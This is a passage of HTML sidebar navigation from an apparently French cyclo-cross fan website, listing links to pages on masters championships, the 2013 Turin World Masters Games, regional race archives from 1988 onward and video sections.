                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
